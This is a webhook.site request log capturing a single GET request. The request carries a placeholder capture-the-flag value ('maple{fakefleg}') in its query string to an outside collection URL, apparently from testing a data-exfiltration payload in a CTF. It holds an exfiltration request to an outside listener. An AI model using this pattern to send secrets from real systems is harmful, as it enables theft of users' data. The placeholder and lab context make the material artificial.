 Request Details Permalink Raw content Export as
GET https://webhook.site/b4f4ffa4-09ab-4ea7-8b1f-949b5902691c?flag=maple%7Bfakefleg%7
D
Host 27.3.41.28 whois
Date 08/28/2022 3:14:43 PM (a few seconds ago)
Size 0 bytes
ID 49de5929-89c7-40c9-b429-8bc4962337bf
Files